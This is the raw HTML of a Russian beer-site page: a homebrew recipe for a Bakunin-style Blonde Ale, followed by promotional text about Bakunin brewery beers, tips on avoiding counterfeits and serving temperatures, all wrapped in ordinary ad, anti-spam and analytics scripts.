console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
                          </script>
                          <script>
                          function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                          }

                          function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                          }
                          jQueryLoading_flatpm_123()
                          </script>
                          <script type="text/javascript">
                          jQuery(document).ready(function ($) {
                          //$( document ).ajaxStart(function() {
                          //});


                          for (var i = 0; i < document.forms.length; ++i) {
                          var form = document.forms[i];
                                if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="_vJbiHKs" value="rH0ux9a5Q7L1" />'); }
                          if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="eFqrcB" value="sE0JcNjp45GDxgo2" />'); }
                          if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="esEYAXwWpqmDh_" value="sFI4ha" />'); }
                          if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="jGAYdQOoUPRNnps" value="y0LnlF" />'); }
                          }


                          $(document).on('submit', 'form', function () {
                                if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="_vJbiHKs" value="rH0ux9a5Q7L1" />'); }
                          if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="eFqrcB" value="sE0JcNjp45GDxgo2" />'); }
                          if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="esEYAXwWpqmDh_" value="sFI4ha" />'); }
                          if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="jGAYdQOoUPRNnps" value="y0LnlF" />'); }
                          return true;
                          });


                          jQuery.ajaxSetup({
                          beforeSend: function (e, data) {

                          //console.log(Object.getOwnPropertyNames(data).sort());
                          //console.log(data.type);

                          if (data.type !== 'POST') return;

                          if (typeof data.data === 'object' && data.data !== null) {
                                                data.data.append("_vJbiHKs", "rH0ux9a5Q7L1");
                          data.data.append("eFqrcB", "sE0JcNjp45GDxgo2");
                          data.data.append("esEYAXwWpqmDh_", "sFI4ha");
                          data.data.append("jGAYdQOoUPRNnps", "y0LnlF");
                          }
                          else {
                          data.data =  data.data + '&_vJbiHKs=rH0ux9a5Q7L1&eFqrcB=sE0JcNjp45GDxgo2&esEYAXwWpqmDh_=sFI4ha&jGAYdQOoUPRNnps=y0LnlF';
                          }
                          }
                          });

                          });
                          </script>
                          <table>
                            <tr>
                              <td w=""><img decoding="async" src="https://xn--90aia8b.xn--p1ai/SRM/srm5.png"></td>
                              <td w="">
                                <b>Автор:</b> Bakunin<br>
                                <b>Стиль:</b> Блонд Эль <img decoding="async" src="https://xn--90aia8b.xn--p1ai/inf.png"><br>
                                <b>Категория:</b> Светлый Эль<br>
                                <b>Тип:</b> Эль &#8212; верховое брожение<br>
                                <b>Метод:</b> Зерновой (настойное затирание)<br>
                                <b>Размер:</b> 25 л. (после кипячения) <img decoding="async" src="https://xn--90aia8b.xn--p1ai/vol1.png">
                                <p></p>
                                <table>
                                  <tr>
                                    <td><img decoding="async" src="https://xn--90aia8b.xn--p1ai/img/print.png.jpg"></td>
                                  </tr>
                                </table>
                              </td>
                              <td w="">
                                <b>Добавил:</b> Gruber
                                <p></p>
                                <p><b>Ингредиенты</b><br>
                                <i>Зерновые:</i></p>
                                <ul>
                                  <li><b>6 кг</b> (100.0%) | Пэйл Эль Шато (Бельгия)<i>цвет = 3.7 L°, экстракт = 82 %</i> | Внесение в начале затирания.</li>
                                  <li>Всего: <b>6 кг</b> (100%)</li>
                                  <p></p>
                                  <p><i>Хмель:</i></p>
                                  <li><b>10 гр</b> (13.8 IBU) | Магнум (Германия) &#8212; <i>в гранулах, a-к.=13%</i> | Внесение в котел, кипятить 70 мин.</li>
                                  <li><b>10 гр</b> (7.4 IBU) | Сорачи Эйс (США) &#8212; <i>в гранулах, a-к.=13.3%</i> | Внесение в котел, кипятить 15 мин.</li>
                                  <li><b>10 гр</b> (3.7 IBU) | Сорачи Эйс (США) &#8212; <i>в гранулах, a-к.=13.3%</i> | Внесение в котел, кипятить 5 мин.</li>
                                  <li><b>20 гр</b> (2.3 IBU) | Сорачи Эйс (США) &#8212; <i>в гранулах, a-к.=13.3%</i> | Внесение в котел, кипятить 0 мин.</li>
                                  <li><b>25 гр</b> (1.2 IBU) | Каскад (США) &#8212; <i>в гранулах, a-к.=5.7%</i> | Внесение в котел, кипятить 0 мин.</li>
                                  <li><b>50 гр</b> (0 IBU) | Сорачи Эйс (США) &#8212; <i>в гранулах, a-к.=13.3%</i> | Внесение на главное брожение на 5 дн. выдержки.</li>
                                  <li><b>20 гр</b> (0 IBU) | Цитра (США) &#8212; <i>в гранулах, a-к.=12.7%</i> | Внесение на главное брожение на 5 дн. выдержки.</li>
                                  <li>Всего: <b>145 гр</b> (28.4 IBUs)</li>
                                  <p></p>
                                  <p><i>Дрожжи:</i><br>
                                  <br>
                                  Fermentis &#8212; Сафэль US-05 | Брожение: 18.5 °С, Аттенюация: 79.2 %, Флокуляция: средняя | Внесение на главное брожение.<br>
                                  Для брожения рекомендуется 225 млрд. дрожжевых клеток: 2 свежих пакетов или флаконов жидких дрожжей или 11 грамм сухих дрожжей.</p>
                                  <p><i>Другие ингредиенты:</i><br>
                                  <br>
                                  <b>4 гр.</b> | Вирофлок | Внесение в котел, кипятить 5 мин.</p>
                                  <p><b>Параметры затирания</b><br>
                                  <i>Метод затирания:</i><i>Зерновой (настойное затирание)</i><br>
                                  <i>Температурные паузы:</i></p>
                                  <li>Белковая пауза (Прямой нагрев): 62°С &#8212; 30 мин.</li>
                                  <li>Осахаривание (Прямой нагрев): 67°С &#8212; 40 мин.</li>
                                  <li>Декстриновая пауза (Прямой нагрев): 72°С &#8212; 15 мин.</li>
                                  <li>Мэш аут (Прямой нагрев): 78°С &#8212; 10 мин.<br>
                                  <i>Потребность в воде:</i><br>
                                  Заторная вода: <b>19.8 л</b> (гидромодуль 3.3 л/кг) | Промывная вода: <b>15.9 л</b> (абсорбция зерна 1.2 л/кг) | Всего воды: <b>35.7 л</b></li>
                                  <p></p>
                                  <p><b>Параметры варки</b><br>
                                  Эффективность варки: <b>64.3 %</b><br>
                                  Время кипячения: <b>80 мин</b> | Вирпул/отстой после кипячения: <b>0 мин</b> | Охлаждение: <b>10 мин</b><br>
                                  Размер партии после кипячения: <b>25 л.</b> | Испарение: <b>12.3 %</b> | Размер партии перед кипячением: <b>28.5 л.</b></p>
                                  <p><b>Параметры карбонизации</b><br>
                                  Объем партии после брожения: <b>22.5 л.</b> | Температура карбонизации: <b>18.5 °С</b><br>
                                  <i>Праймер:</i><br>
                                  <br>
                                  <b>2.2 л.</b> | <u>Сусло/Шпайзе</u><i>НП = 12 (99.9 °P); КП = 2.5 (99.9 °P)</i> | Итоговый объем СO2 = 0.9 (1.8 г/л)</p>
                                  <h2>Обзор пива компании Бакунин</h2>
                                  <h2>Популярные виды пива компании Бакунин</h2>
                                  <p>Рука Бога – это далеко не все, чем способна порадовать своих потребителей компания Бакунин. Ассортимент небольшой пивоварни включает множество оригинальных пивных изделий, рассчитанных на вкусы и пожелания максимально широкой аудитории ценителей пенного.</p>
                                  <p>К популярным представителям ассортимента известного российского производителя следует отнести:</p>
                                  <ul>
                                    <li>Рокетс &#038; Бишопс. Темно-янтарное спиртное с красноватым отливом и многогранным ароматом, в котором слышны оттенки меда, трав и цветов. Гастрономические показатели вырисовываются легкими цветочно-медовыми переливами и хмельной горчинкой.</li>
                                  </ul>
                                  <p style="clear: both"><img decoding="async" src="https://samogonpil.ru/wp-content/uploads/b/8/1/b81a369ea378f808a3b4b943ef61b41e.jpg"></p>
                                  <ul>
                                    <li>Маршмеллоу ИПА. Золотистый алкоголь с утонченным ароматом ванили и фруктов. Гастрономические показатели вырисовываются сочными полутонами ванильного зефира с небольшой кислинкой.</li>
                                  </ul>
                                  <p style="clear: both"><img decoding="async" src="https://samogonpil.ru/wp-content/uploads/c/6/7/c67319e43b78edaa7954f143000102d0.jpg"></p>
                                  <ul>
                                    <li>Столица Мира. Ярко-золотистое пиво с освежающим ароматом летних трав. Вкусовые показатели строятся вокруг цветочно-медовой основы и длительного сладкого послевкусия.</li>
                                  </ul>
                                  <p style="clear: both"><img decoding="async" src="https://samogonpil.ru/wp-content/uploads/3/0/e/30e403a9b73e86e3dc6c0e949088f5f0.jpg"></p>
                                  <ul>
                                    <li>Стейт оф Майнд. Желто-золотистое хмельное с привлекательным оранжевым оттенком. В его вкусе скрывается оригинальная цитрусовая доля, которая идеально сочетается с разносторонними пряными мотивами. Аромат при этом также строится на гармонирующих цитрусовых шлейфах.</li>
                                  </ul>
                                  <p style="clear: both"><img decoding="async" src="https://samogonpil.ru/wp-content/uploads/c/f/a/cfa821166d3d968a9315b6f10747ae13.jpg"></p>
                                  <h2>Как выбрать качественный напиток</h2>
                                  <p>Цена за бутылку пиво Рука Бога относительно невысока, ввиду чего каждый потребитель может позволить себе провести личное знакомство с данным продуктом. При этом, рассматривая варианты того, где купить пиво Рука Бога, будьте предельно осторожными, так как данное спиртное уже достаточно давно является предметом внимания со стороны фальсификаторов.</p>
                                  <p>Другими словами, халатное отношение к выбору приведет к тому, что вы получите в свое распоряжение поделку, чей вкус и аромат не соответствуют предусмотренным производителем показателям</p>
                                  <p>Чтобы этой ситуации не возникло именно с вами, рекомендуем в процессе приобретения обращать внимание на: .<br>
                                  Место приобретения</p>
                                  <p>Покупайте премиальное пиво в специализированных магазинах, где клиенту помимо обширного выбора могут предоставить соответствующие сертификаты качества. Не стоит доверять ларькам, местным гастрономам и прочим сомнительным точкам продажи. Именно в таких местах чаще всего приобретает фальсификат.</p>
                                  <p>Оформление. Напиток поставляется в магазины в таре объемом 0,5 литров из темного стекла. Данная емкость была выбрана неслучайно. Она защищает напиток от вредоносного воздействия со стороны солнечных лучей.</p>
                                  <ul>
                                    <li>Место приобретения. Покупайте премиальное пиво в специализированных магазинах, где клиенту помимо обширного выбора могут предоставить соответствующие сертификаты качества. Не стоит доверять ларькам, местным гастрономам и прочим сомнительным точкам продажи. Именно в таких местах чаще всего приобретает фальсификат.</li>
                                    <li>Оформление. Напиток поставляется в магазины в таре объемом 0,5 литров из темного стекла. Данная емкость была выбрана неслучайно. Она защищает напиток от вредоносного воздействия со стороны солнечных лучей.</li>
                                  </ul>
                                  <p style="clear: both"><img decoding="async" src="https://samogonpil.ru/wp-content/uploads/0/9/b/09bf1ef6ce2fcea73396fc91a26fe99b.jpg"></p>
                                  <ul>
                                    <li>Качество тары. Компания Бакунин за счет использования самого современного оборудования ответственно относится к процедуре оформления своих напитков. Следовательно, на фирменном продукте вы никогда не встретите сколов стекла, потеков клея, поврежденных этикеток и прочие неприятные моменты. Любой заводской брак исключен.</li>
                                    <li>Структура. Перед покупкой обязательно изучите структуру пенного Рука Бога. Она должна быть безупречно чистой. Осадок, муть и прочие новообразования должны вызывать у вас сомнения относительно качества продукта. Старайтесь обходить такие напитки стороной.</li>
                                  </ul>
                                  <h2>Как правильно подавать</h2>
                                  <p>Подачу эля Рука Бога лучше всего проводить в соответствии с классическими принципами дегустации пенного. Только так можно полноценно раскрыть все органолептические особенности рассматриваемого продукта. Разлив пенного лучше всего проводить по классическим прозрачным пивным бокалам. В таких фужерах вы сможете распознать оригинальный цвет напитка и его лучшие ароматические краски.</p>
                                  <p style="clear: both"><img decoding="async" src="https://samogonpil.ru/wp-content/uploads/c/c/4/cc4c6e0cd801ba6bd2b46bcdbf1588f8.jpg"></p>
                                  <p>Также важно учитывать и показатели температуры. Сервировать хмельное следует при температуре консистенции от 10 до 12 градусов</p>
                                  <p>Более теплые алкогольные изделия огорчат хаотичным ароматом, а переохлажденные скроют ярчайшие доли вкуса.</p>
                                  <div class="flat_pm_end"></div>
                                  <div id='wpd-post-rating' class='wpd-not-rated'></div>
                                  <div class='wpd-rating-wrap'></div>
                                  <div class='wpd-rating-left'></div>
                                  <div class='wpd-rating-data'></div>
                                  <div class='wpd-rating-value'>
                                    <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голос</span>
                                  </div>
                                  <div class='wpd-rating-title'>
                                    Рейтинг статьи
                                  </div>
                                  <div class='wpd-rating-stars'>
                                    <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                    <path d='M0 0h24v24H0z' fill='none'></path>
                                    <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                                    <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                    <path d='M0 0h24v24H0z' fill='none'></path>
                                    <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                                    <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                    <path d='M0 0h24v24H0z' fill='none'></path>
                                    <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                                    <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                    <path d='M0 0h24v24H0z' fill='none'></path>
                                    <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                                    <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                    <path d='M0 0h24v24H0z' fill='none'></path>
                                    <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                                    <path d='M0 0h24v24H0z' fill='none'></path></svg>
                                  </div>
                                  <div class='wpd-rate-starts'>
                                    <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                    <path d='M0 0h24v24H0z' fill='none'></path>
                                    <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                                    <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                    <path d='M0 0h24v24H0z' fill='none'></path>
                                    <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                                    <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                    <path d='M0 0h24v24H0z' fill='none'></path>
                                    <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                                    <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                    <path d='M0 0h24v24H0z' fill='none'></path>
                                    <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                                    <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                    <path d='M0 0h24v24H0z' fill='none'></path>
                                    <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                                    <path d='M0 0h24v24H0z' fill='none'></path></svg>
                                  </div>
                                </ul>
                              </td>
                            </tr>
                          </table>
                        </ul>
                      </td>
                    </tr>
                  </table>
                </div>
              </article>
            </div>
          </main>
        </div>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"747a224d732245159d350f2ae2167ecf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
